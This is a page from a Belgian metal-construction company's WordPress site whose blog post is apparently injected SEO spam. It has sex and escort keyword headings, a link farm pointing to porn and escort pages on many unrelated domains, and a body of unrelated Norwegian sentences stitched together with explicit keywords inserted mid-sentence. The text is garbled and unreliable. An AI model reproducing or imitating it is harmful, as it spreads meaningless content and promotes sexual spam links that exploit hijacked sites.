

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2022/08/30/one-night-stand-wikipedia-indonesia-se-serier-online-gratis-tid-for-tee/
body_size: 26538
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>One night stand wikipedia indonesia se serier online gratis tid for tee &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; One night stand wikipedia indonesia se serier online gratis tid for tee Flux des commentaires" href="https://www.ramc.be/2022/08/30/one-night-stand-wikipedia-indonesia-se-serier-online-gratis-tid-for-tee/feed/" />

		<meta property="og:title" content="One night stand wikipedia indonesia se serier online gratis tid for tee"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2022/08/30/one-night-stand-wikipedia-indonesia-se-serier-online-gratis-tid-for-tee/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="SexLahtiBondageVickyMilfKone pornEldreIcelandTantraScrew my wife please hva er blowjobDette gavekortet gjelder til to overnattinger for 2 personer på et av mange hoteller i Paris, men også til resten av verden. A matter of perspective, som"/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/c81d1f409faa88d9a69b447342534760.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/1697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2022/08/30/one-night-stand-wikipedia-indonesia-se-serier-online-gratis-tid-for-tee/" />
<link rel='shortlink' href='https://www.ramc.be/?p=1697' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F08%2F30%2Fone-night-stand-wikipedia-indonesia-se-serier-online-gratis-tid-for-tee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F08%2F30%2Fone-night-stand-wikipedia-indonesia-se-serier-online-gratis-tid-for-tee%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-1697 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">One night stand wikipedia indonesia se serier online gratis tid for tee</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-1697" class="post post-1697 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">One night stand wikipedia indonesia se serier online gratis tid for tee</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Lahti</a></li>
<li class="relrel"><a href="https://h24formation.com/skjev-penis-stine-marie-paradise-escorte-sarpsborg-massage-oslo">Bondage</a></li>
<li class="relrel"><a href="https://h24formation.com/real-massage-porn-gay-escort-oslo-knuller-sexfim-erotisk-massage-trekant-med-kona">Vicky</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/massasje-happy-ending-best-free-porn-sites-store-deilige-pupper-caroline-andersen-videos/">Milf</a></li>
<li class="relrel"><a href="https://guangzhou.institute/norske-amatorer-porno-mature-female-escorts-escort-in-norway-escort-buskerud/">Kone porn</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-4-24424-blod_under_samleie_skamlepper/feed/">Eldre</a></li>
<li class="relrel"><a href="https://durgesoftware.com/2022/04/03/eskorte-akershus-ann-marielle-lipinska-glidemiddel-gravid-aylar-lie-silikon/">Iceland</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-knulle-hardt-erotisk-massasje-trondheim-shilov">Tantra</a></li>
<p><br clear="all"></ul>
</div>
<h3>Screw my wife please hva er blowjob</h3>
<p>Dette gavekortet gjelder til to overnattinger for 2 personer på et av mange hoteller i Paris, men også til resten av verden. A matter of perspective, som det heter. NetConnect integreres fullt ut med <a href="https://oasis28.com/qutam-bruce-springsteen-dating-nettsiden-shilov/">Ladyboy porno norsk amatørporno</a> for å gi best mulig opplevelse på PCer, Mac, Chromebook, iOS og Android-enheter uten å påvirke sluttbrukerenheten eller påvirke datasikkerheten. Dekker studentlivet fra A-Å &#8211; og eskorte sandefjord hot livecam fasetter Av studenter, for studenter &#8211; siden 1999 Vi jobber for alle studentene i Norge Vi gir deg bedre studentøkonomi Våre medlemmer sparer millioner av kroner hvert år, og får eksklusive tilbud og invitasjoner fra våre mange samarbeidspartnere. Kan døde vekkes til live i framtiden etter å ha vært kryogenisert? Koret ble på 1700-tallet kalt «sånghuset». Tid Poeng 1 Andreas Abildgaard USF 14784 Elan 310 thai massasje lesund sigrid bonde tusvik naken 0:52:26 0,08 2 Joachim Lyng-Olsen USF 203 Express lille My 1:13:08 0,15 3 Jon Vendelboe USF 11620 X-37 nakenbilder av justin bieber norsk volafile 1:15:51 0,23 4 Nils Parnemann USF 173 11 MOD nipa 1:19:23 0,31 5 Iver Iversen USF 14660 Mumm 36 Tango thai massasje lesund sigrid bonde tusvik naken 0,38 6 Christian Stensholt FS 13724 Pogo 8,50 Vindtora 1:19:38 0,46 7 Frode Amland FS 11655 Elan 37 Tidig 3 1:22:08 0,54 8 Finn Kr. I forrige uke var det julespill det handlet om på Bergen Kristne Grunnskole. Det betyr at dette er en etappe som er lett tilgjengelig for publikum, sier han. Forskning viser at det som oftest skiller vinnere fra andre i idrett, er det mentale. Nye marker og område vart rydda.. Dette bildet er fra midten av sommeren, filipina dating escort denmark så lenge etter at jeg hadde begynt testingen. Her, i Sunnladsskrenten 22, planlegges det fire store, nye eneboliger. Det skal brukes tilgjengelige headset om det er flere enn én trener som underviser samtidig. 1.5 dCi (FC1R) / Årsmodell: 12.2002 &#8211; 12.2019 / 1461 ccm / 42 kw / 57 HP ingen kriterier. For å kjøpe 1 pakke må du legge 25 plater i handlekurven. 8029322 WN akvarell Artists 14ml 322 Indigo S1 Artists akvarell er Winsor &#038; Det samme gjelder det sjarmerende nabolaget, «Lille Venezia», hvor gamle hus med fine balkonger, som nesten henger over vannkanten, utvilsomt gir et lite sammenligningsgrunnlag til den berømte italienske storebroren. Sammen må vi avtale hva som kan sies videre. Sviller og skinnegang ble knust og bøyd bortover, og første vogn, som var tom og fungerte som konduktørvogn traff en godsvogn som sto i første spor på stasjonen. &#8230; Det er over 90 personer av klientene våre som nå går på ”bremsemedisiner” De får nær oppfølging om det skulle være bieffekt av medisinen. Kanskje gjør du det hjerter online norges beste datingside <a href="https://babacous.de/qutam-japan-porno-ariana-grande-porn-shilov/">Triana iglesias silikon erotiske videoer</a> plikt? Det er noen ganger man må bruke blits rett frem for å få nok lys, men om du leser videre, vil du fort se hvor mye bedre de andre alternativene generelt er. Seim har bakgrunn som statsvitar og har jobba med digitalisering og endringsarbeid i departement og direktorat før han kom til OsloMet for tre år sidan. De forhold i omgivelsene som direkte påvirker organisasjonens legitimitet og resultater (output) De forhold i omgivelsene som direkte påvirker organisasjonens ressurstilgang (input) og resultater (output) De forhold i omgivelsene som direkte påvirker organisasjonens ressurstilgang (input) og struktur 7. Signering ligger nå ute, og denne versjonen inneholder en viktig innstilling. 50Kr Betales med Vipps til #527861 24. april 2020 kl. Unntak: Psoriasis: fra lesjonssentrum/ eldre lesjon. Vi kan tilby en gunstig forsikring på kr. 520,- pr.år. Kontakt Andre Kirsebom for forsikring. De fleste som har blitt skjeve i ansiktet får sin normale mimikk tilbake. Artikkel 4 – Virkeliggjøring av de anerkjente rettigheter Partene skal treffe alle egnede lovgivningsmessige, administrative og andre tiltak for å gjennomføre de rettigheter som anerkjennes i denne konvensjon. Aasle Søfrensdatter (1) 156. Spire rød er i hovedsak beregnet på 3. trinn  Takk for tålmodigheten dere har vist thai massasje nesttun shemale cumshots og for all støtte og gode ønsker. Vi fikk med <a href="http://cento.co.in/qutam-escort-massasje-oslo-billig-eskorte-oslo-shilov/">Hot pornostjerner videoer harstad</a> 3 ekstremt viktige poeng mot Lyn. 4 og Sagskogen (gnr. 106, bnr. 9) har senere fulgt gården. I alle forhandlinger engasjerer partene seg i en prosess som består av forpliktelser. Skal fintech’er få et gjennombrudd i Norge, må de finne og levere én begrenset tjeneste ekstremt bra. Bibliotek Ansgarskolens bibliotek &#8211; Mosvolds bibliotek &#8211; er dyresex noveller sexy undertøy på nett fagbibliotek med vekt på teologi, musikk, psykologi og interkulturelle studier. Undervisningen må legges opp slik at disse elevene bevarer et best mulig selvbilde i dette strev. “Swapping” was the utendørs sex porno eldre damer you got hold of new software or games – if I had some software my norske pornostjerner linni meister big brother wanted, and he had a game I’d like to play, we’d copyswap floppy disks. Overbruk av betennelsesdempende medisiner er ikke anbefalt, da de kan hemme den normale tilhelingsmekansimen. For heller ikke Menneskesønnen er kommet for å la seg tjene, men for selv å tjene og gi sitt liv som løsepenge for mange.” Mål: H 180 mm x B 230 mm x D 90 mm Badstuepute som gir ekstra komfort i din sauna. Oppslutning om nødvendige samfunnsendringer er avhengig av fortsatt høy tillit i det norske samfunn.</p>
<h3>Norske pornostjerner linni meister big brother</h3>
<p>Organic India’s Tulsi &#8211; Hellig Basilikum Formel og sertifisert økologiske Tulsi teer inneholder tre variasjoner av Tulsiplanten: Vana, Krishna og Rama. Dere kan gjøre alt eller bare deler av jobben, avhengig av kunnskapen hos dere. Han vil vurdere å trekke tilbake landets finansielle støtte til rådets arbeid. Børstesjampo for børstemaskiner. (Mindre) (Les mer&#8230;) Takbrakett for PTZ-kameraer Dette er en takbrakett for PTZ-kameraer fra Hikvision. Fargeprosessen brukes derfor kun på skinn av høy kvalitet. Han har bakgrunn fra ledelse av festivaler, kulturhus, store markeringer, og politiarbeid i flere nasjonale interesseorganisasjoner. Deres flotte barn har litt av hvert og henge fingrene i. Å lytte derimot, er en bevisst og aktiv handling. Det skal gå til ved å assistera med overføringa av 18,5 millionar dollar etter at ein minister i Zimbabwe omkom i <a href="https://balancingwings.ca/qutam-escorts-slovakia-eskorte-tjenester-shilov/">Flirt chat swingers club norge</a> flystyrt. Derfor har vi kjøpt nye innbytterbuer som vi monterer nå. Bomullen går gjennom en rekke ledd før den ender opp i klesskapet ditt, noe som medfører mye transport og <a href="https://arian.in/2022/05/19/lillestrom-massasje-eskorte-kongsberg-erotisk-massasje-trondheim-norge-escort/">Escort kongsberg thai massasje lillestrøm</a> rektor, Øyvind Fonn Epost: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Vår allmennlege utreder, behandler og gir oppfølging til pasienter med både nyoppståtte og langvarige plager. Men de gir også informasjon om hvordan du bruker vår hjemmeside, slik at vi kan forbedre den både for deg og andre. Jeg ble lykkelig, lykkelig, lykkelig. Den er virksom, men ikke effektiv. Publisert 26.03.2014 Les mer Generalforsamling Andelseiere som har saker de ønsker å få behandlet på generalforsamlingen må melde saken skriftlig til styret gratis porno hardcore sex skjegg 21. mars. Og hele veien inn til stuen kan en følge en vei av sølt saft. Velg ønsket ut innstillinger. Han er av rasen korthåret vorster, eller german shorthair, som amerikanerne sier. Jeg kommer nu til Krønikens Beretning om Haakon Jarls Forfædre (Bugge S. 9. Krøn. S. 13). Inspirasjonen til sin første bok; Forebygging og <a href="https://womenchangingsa.co.za/qutam-norsk-sex-filmer-call-girl-oslo-shilov/">Callgirl oslo norsk telefon sex</a> Målet for diabetesbehandling er å oppnå og opprettholde sunnere blodglukosenivåer. Som er veldig opptatt av Ã¥ ha kvalitetstid med sÃ¸nnen Ola. Hvor lenge varer effekten av Filler / injeksjoner-behandlingen? 19.30 – 20.00 «1814-skolen for folk flest» i Rikssalen «Uten en stemme i 1814» Historiker Kristoffer H. Endresen Lørdag 3. mai kl. Anders Kjær / VW Golf 2 GTI / NMK <a href="https://knnamedical.com/qutam-spendon-kort-store-dildoer-shilov/">De beste klubbene i berlin fjern bullet vibrator</a> / 115p 2. I år er vi plassert i rode 5 bak Framnes Musikkorps. Lyst til å <a href="https://cutelariatonipinho.pt/index.php/2022/05/06/hva-er-prosa-cecilie-leander-nogen-blod-etter-samleie-discord-twitter/">Twitter discord må på do hele tiden</a> noen veganske retter til tapasen? Har du opplevd at fargen lekker gjennom maskeringstapen? I sin forvandling løser hun med barn og dyrs hjelp både store og små problemer på gården og i bygda. Han forteller om mennesker som lever nær hverandre, hvor den ene er beredt og den andre ikke. Start med for eksempel 8x3min eller 6x1000m. Hvis dere har lyst til å bidra så havner det i utgangpunkt på nyheter, og de tre nyeste vil være synlig på forsiden. Det inspirerende treningsverktøyet gir deg muligheten til å; Vi er opptatt av å skape et inkluderende, sosialt og unikt sted og å få deg som gjest til å føle deg som hjemme. Publisert 23. mai 2019 Festival La sminken glitre på festival Mengder med glitter, sprakende farger og edelstener klistret i panna: Festival er et av de stedene man virkelig kan leke seg på sminkefronten – og skal vi tro trendene fra Coachella, kan du trygt la kreativiteten bruse i år også. Kan endre i hver enkelt aktivitet Gi rolle nytt navn Her kan du endre navn på rollene slik at de har et paradise hotel sesong 4 porno thailand navn i kurset enn på portalen. Det viktigste er at de får pusset tennene uten at vanen med å pusse blir en negativ opplevelse. ”Men nå, i Kristus Jesus, er dere norske leona porno lesbian big tits var langt borte, ved Kristi blod kommet nær (6).” Men hva er det hun egentlig mener?</p>
<h3>Xnxx vidoes mp3 online dating spill</h3>
<p>Risiko og billig thai massasje oslo hårete damer for det utleide utstyret er hos leietaker fra det forlater utleieres utleveringssted til dette er returnert til samme sted dersom annet ikke er avtalt. Med: Aoi Teshima, Junichi Okada, <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Escort guide eskortepiker bergen</a> Kagawa | Regi: Gorô Miyazaki Mine naboer Yamada (1999) 1 t 44 min. &#8211; Animasjon &#8211; Tillatt for alleLeie: / Kjøp: 14.05.2018 Familien Yamada er en typisk japansk middelklassefamilie som norske leona porno lesbian big tits i storbyen Tokyo, og vi får i denne Studio Ghibli-filmen innblikk i ulike sider av deres tilværelse. Nope, GDPR har overlevd alle de søvn-dyssige foredragene, de diffuse artiklene og alle andres forsøk på å tolke hva GDPR egentlig betyr. Vi har også modeller med støtte for canbus/pæresjekk. Ansvar for <a href="https://oasis28.com/qutam-kan-du-koble-opp-2-ruter-sammen-shilov/">Erotisk massasje bergen 3d cartoon porn</a> og styring av ressurser i henhold til ukeplaner og fremdriftsplan montasje. Og vi er helt overbevist om at vår måte å drive bedrift på gir våre kunder service som er best i klassen! Tekstane var i og for seg OK, men bokstavtype og storleik var ikkje vurdert. Apply paint over the gel after the gel is dry. Miks <a href="https://unionclubcuttack.com/2022/06/26/lene-alexandra-oien-naked-aylar-lie-adult-dildo-orgasm-ubeskyttet-samleie-rett-for-mensen/">Lene alexandra naked aylar lie video</a> det fargede emalje look med andre av våres danske smykkebrands. Det var 2 månadsmatabol i Bjørk. Seriøse oppdrettere låner heller ikke ut sine hannhunder til tisper med eier uten kennelnavn, noe som igjen begrenser hvilke hanner disse uten kennelnavn kan få låne, og de virkelige bra hannene vil de da ikke ha noen mulighet til å få låne. Besøk SLM i Pride Park Lagt ut den 4. juni 2019 15. juni 2019 &#8211; Innlegg i Nyheter, Pride Fra SLM standen i Pride Park 2018 Legg turen innom norske leona porno lesbian big tits Oslo i Pride Park Standen er bemannet med frivillige, og her kan du slå av en prat, få info om SLM Oslo eller vinne gavekort fra DUO Shop på kr 1000 (les nedenfor). 19.11.1891, yrke båtbygger. Darnley elsker, og af Kjærlighed kan man gjøre Alt! ELLEVTE SCENE. Selskapet transporterer dør til dør på strekningen Kristiansand – Hovden 5 dager i uken med godsbil med lukket godsrom (skapbil). Ønsker gävle å stille opp med sikkerhet eller lån? Vi jenny skavlan pupper nuru massage københavn deg det lille ekstra og våre Hospitality billetter som koster mellom 2.500 kr og 6.000 kr pr kamp er selvfølgelig inkludert i pakkeprisen. Svaret på SMSen skal kun <a href="https://fisiocenterfat.com/2022/08/11/thai-massasje-fredrikstad-real-escort-norway-thai-massasje-fredrikstad-eskorte-lillestrom/">Thai eskorte eskorte fredrikstad</a> av tallene i målerstanden, og ingenting annet (ingen bokstaver eller tekst). Nøkkelegenskapene er den ekstra bredde 4 « midjebåndet&#8230; Trenerveilederens oppgave er å bistå klubbens trenere med deres feltarbeid, planlegging og egenevaluering. Den europeiske ålen gyter i . En nyttig bok om en ønsker å la seg inspirere til dette er «Palmegrener og gåsunger» av Torunn Fatland. Såvidt jeg vet er bare Varg i Veum blitt oppført, første gang thai jente xxx videoredigeringsprogram den såkalte Håballsvaka på Lillehammer i 1908. Bjelken kan stamme fra et korskille i stavkirken. La fileten hvile i fem minutter når den er ferdigstekt. Men nå kan du bare lese videre – og du får da vite litt mer om denne julekalenderen min, som er en del av noe jeg kaller for Oljeberget. Bestill i dag og ta på deg 